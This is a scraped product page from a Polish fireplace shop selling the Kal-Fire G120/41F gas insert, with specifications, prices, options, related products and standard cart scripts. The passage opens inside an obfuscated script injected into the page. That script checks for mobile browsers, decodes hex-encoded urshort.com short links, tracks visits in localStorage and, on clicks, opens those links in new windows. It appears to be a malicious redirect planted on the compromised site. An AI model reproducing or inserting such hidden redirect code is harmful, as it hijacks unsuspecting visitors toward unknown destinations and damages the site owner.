u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Zużycie gazu</td>
                  <td>1,03 m3/h 

</td>
                </tr>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>8,3</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>82</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>120</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>41</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20620');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('20620');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>gazowy wkład kominkowy Kal-Fire G120/41F</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: kominek gazowy Kal-Fire G 120/41 F</li>
                        <li>Dostępność: termin realizacji 4-6 tygodni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>29660.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">             <hr>
            <h3>Dostępne opcje</h3>
                                    <div class="form-group required ">
              <label class="control-label" for="input-option5106">wybierz rodzaj gazu</label>
              <select name="option[5106]" id="input-option5106" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="18213">gaz ziemny
                 </option>
                                <option value="18212">gaz techniczny LPG
                 </option>
                              </select>
            </div>
                                                                                                                                                <div class="form-group required ">
              <label class="control-label" for="input-option5105">Elementy dekoracyjne</label>
              <select name="option[5105]" id="input-option5105" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="18207">polana ceramiczne
                 </option>
                                <option value="18208">kryptonit
                                (+585.00PLN)
                 </option>
                                <option value="18209">kamienie białe
                 </option>
                                <option value="18210">kamienie szare
                 </option>
                                <option value="18211">luksusowe polana ceramiczne
                                (+275.00PLN)
                 </option>
                              </select>
            </div>
                                                                                                                                                <div class="form-group required ">
              <label class="control-label" for="input-option5104">Wyłożenie paleniska</label>
              <select name="option[5104]" id="input-option5104" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="18204">blacha gładka
                 </option>
                                <option value="18205">czarne lustro ceramiczne
                                (+2895.00PLN)
                 </option>
                                <option value="18206">design
                                (+3760.00PLN)
                 </option>
                              </select>
            </div>
                                                                                                                                                                        <div class="form-group">
              <label class="control-label">Opcje dodatkowe</label>
              <div id="input-option5103">                 <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5103][]" value="18202" />
                     <img src="https://sklep.kominkigp.pl/image/cache/no_image-50x50.jpg" alt="dystrybutor powietrza  + 1135.00PLN " class="img-thumbnail" />                     dystrybutor powietrza
                                        (+1135.00PLN)
                     </label>
                </div>
                                <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5103][]" value="18203" />
                                        aplikacja iMatch
                                        (+2310.00PLN)
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="20620" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-100-41-F"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-kal-fire-g100-41F-kominki-gp-kraków-80x80.jpg" alt="gazowy wkład kominkowy Kal-Fire G100/41F" title="gazowy wkład kominkowy Kal-Fire G100/41F" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-100-41-F">gazowy wkład kominkowy Kal-Fire G100/41F</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 28830.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20619', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20619');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20619');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-160-41-F"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-kal-fire-g160-41F-kominki-gp-kraków-80x80.jpg" alt="gazowy wkład kominkowy Kal-Fire G160/41F" title="gazowy wkład kominkowy Kal-Fire G160/41F" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-160-41-F">gazowy wkład kominkowy Kal-Fire G160/41F</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 32868.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20621', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20621');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20621');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-105-37-C-z-prawą-szybą-boczną"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-z-prawą-boczną-szybą-kal-fire-g105-37c-kominki-gp-kraków-80x80.jpg" alt="gazowy wkład kominkowy Kal-Fire G105/37C z prawą szybą boczną" title="gazowy wkład kominkowy Kal-Fire G105/37C z prawą szybą boczną" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-105-37-C-z-prawą-szybą-boczną">gazowy wkład kominkowy Kal-Fire G105/37C z prawą szybą boczną</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 32070.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20628', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20628');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20628');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-105-37-C-z-lewą-szybą-boczną"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-z-lewą-boczną-szybą-kal-fire-g105-37c-kominki-gp-kraków-80x80.jpg" alt="gazowy wkład kominkowy Kal-Fire G105/37C z lewą szybą boczną" title="gazowy wkład kominkowy Kal-Fire G105/37C z lewą szybą boczną" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-105-37-C-z-lewą-szybą-boczną">gazowy wkład kominkowy Kal-Fire G105/37C z lewą szybą boczną</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 32070.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20629', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20629');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20629');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-125-37-C-z-prawą-szybą-boczną"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-z-prawą-boczną-szybą-kal-fire-g125-37c-kominki-gp-kraków--80x80.jpg" alt="gazowy wkład kominkowy Kal-Fire G125/37C z prawą szybą boczną" title="gazowy wkład kominkowy Kal-Fire G125/37C z prawą szybą boczną" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-125-37-C-z-prawą-szybą-boczną">gazowy wkład kominkowy Kal-Fire G125/37C z prawą szybą boczną</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 33690.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20630', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20630');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20630');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-125-37-C-z-lewą-szybą-boczną"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-z-lewą-boczną-szybą-kal-fire-g125-37c-kominki-gp-kraków--80x80.jpg" alt="gazowy wkład kominkowy Kal-Fire G125/37C z lewą szybą boczną" title="gazowy wkład kominkowy Kal-Fire G125/37C z lewą szybą boczną" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-125-37-C-z-lewą-szybą-boczną">gazowy wkład kominkowy Kal-Fire G125/37C z lewą szybą boczną</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 33690.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20631', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20631');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20631');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-165-37-C-z-lewą-szybą-boczną"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-z-lewą-boczną-szybą-kal-fire-g165-37c-kominki-gp-kraków-80x80.jpg" alt="gazowy wkład kominkowy Kal-Fire G165/37C z lewą szybą boczną" title="gazowy wkład kominkowy Kal-Fire G165/37C z lewą szybą boczną" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-165-37-C-z-lewą-szybą-boczną">gazowy wkład kominkowy Kal-Fire G165/37C z lewą szybą boczną</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny, panoramiczny gaz..</p>
                                          <p class="price">                 36925.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20632', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20632');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20632');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-165-37-C-z-prawą-szybą-boczną"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-z-prawą-boczną-szybą-kal-fire-g165-37c-kominki-gp-kraków-80x80.jpg" alt="gazowy wkład kominkowy Kal-Fire G165/37C z prawą szybą boczną" title="gazowy wkład kominkowy Kal-Fire G165/37C z prawą szybą boczną" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-165-37-C-z-prawą-szybą-boczną">gazowy wkład kominkowy Kal-Fire G165/37C z prawą szybą boczną</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny, panoramiczny gaz..</p>
                                          <p class="price">                 36925.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20633', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20633');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20633');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-110-37-S-z-dwiema-szybami-bocznymi"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-trójszybowy-kal-fire-g110-37S-kominki-gp-kraków--80x80.jpg" alt="gazowy wkład kominkowy Kal-Fire G110/37S z dwiema szybami bocznymi" title="gazowy wkład kominkowy Kal-Fire G110/37S z dwiema szybami bocznymi" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-110-37-S-z-dwiema-szybami-bocznymi">gazowy wkład kominkowy Kal-Fire G110/37S z dwiema szybami bocznymi</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny, panoramiczny, ga..</p>
                                          <p class="price">                 32865.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20637', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20637');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20637');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-130-37-S-z-dwiema-szybami-bocznymi"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-trójszybowy-kal-fire-g130-37S-kominki-gp-kraków-80x80.jpg" alt="gazowy wkład kominkowy Kal-Fire G130/37S z dwiema szybami bocznymi" title="gazowy wkład kominkowy Kal-Fire G130/37S z dwiema szybami bocznymi" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-130-37-S-z-dwiema-szybami-bocznymi">gazowy wkład kominkowy Kal-Fire G130/37S z dwiema szybami bocznymi</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny, panoramiczny, ga..</p>
                                          <p class="price">                 34055.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20638', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20638');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20638');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-170-37-S-z-dwiema-szybami-bocznymi"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Kal-Fire/Nowe/wkład-gazowy-trójszybowy-kal-fire-g170-37S-kominki-gp-kraków-80x80.jpg" alt="gazowy wkład kominkowy Kal-Fire G170/37S z dwiema szybami bocznymi" title="gazowy wkład kominkowy Kal-Fire G170/37S z dwiema szybami bocznymi" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Kal-Fire-G-170-37-S-z-dwiema-szybami-bocznymi">gazowy wkład kominkowy Kal-Fire G170/37S z dwiema szybami bocznymi</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny, panoramiczny, ga..</p>
                                          <p class="price">                 36835.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20639', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20639');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20639');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
